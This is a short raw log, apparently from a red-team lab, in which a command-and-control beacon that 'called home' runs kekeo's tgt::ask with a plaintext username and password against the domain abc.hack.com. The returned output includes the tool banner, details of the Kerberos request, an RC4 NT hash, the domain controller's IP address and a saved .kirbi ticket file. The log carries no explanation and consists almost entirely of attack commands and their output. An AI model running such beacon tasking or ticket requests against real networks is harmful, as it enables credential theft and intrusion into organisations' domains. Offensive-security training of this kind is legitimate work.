 [*] Tasked beacon to run: kekeo.exe "tgt::ask /user:test123 /domain:abc.hack.com /password:Admin@123 /ticke
[+] host called home, sent: 135 bytes
[+] received output:
  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo(commandline) # tgt::ask /user:test123 /domain:abc.hack.com /password:Admin@123 /ticket:test123.kirbi
Realm        : abc.hack.com (abc)
User         : test123 (test123)
CName        : test123     [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/abc.hack.com  [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 570a9a65db8fba761c1008a51d4c95ab
[kdc] name: dc2.abc.hack.com (auto)
[kdc] addr: 192.168.15.155 (auto)
  > Ticket in file 'TGT_test123@ABC.HACK.COM_krbtgt~abc.hack.com@ABC.HACK.COM.kirbi'